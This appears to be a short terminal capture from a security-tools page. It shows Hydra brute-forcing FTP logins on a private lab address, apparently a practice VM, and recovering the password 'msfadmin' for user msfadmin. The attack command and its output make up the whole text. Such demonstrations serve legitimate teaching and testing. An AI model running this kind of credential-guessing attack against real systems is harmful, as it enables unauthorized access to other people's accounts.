 root@kali:~# hydra -l msfadmin -P pass.txt -vV ftp://192.168.1.131
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret ser
vice organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-20 07:48:50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try p
er task
[DATA] attacking ftp://192.168.1.131:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.131 - login "msfadmin" - pass "aaaaa" - 1 of 4 [child 0]
(0/0)
[ATTEMPT] target 192.168.1.131 - login "msfadmin" - pass "admin" - 2 of 4 [child 1]
(0/0)
[ATTEMPT] target 192.168.1.131 - login "msfadmin" - pass "666888" - 3 of 4 [child 2
] (0/0)
[ATTEMPT] target 192.168.1.131 - login "msfadmin" - pass "msfadmin" - 4 of 4 [child
3] (0/0)
[21][ftp] host: 192.168.1.131   login: msfadmin   password: msfadmin
[STATUS] attack finished for 192.168.1.131 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-20 07:48:53
web安全工具库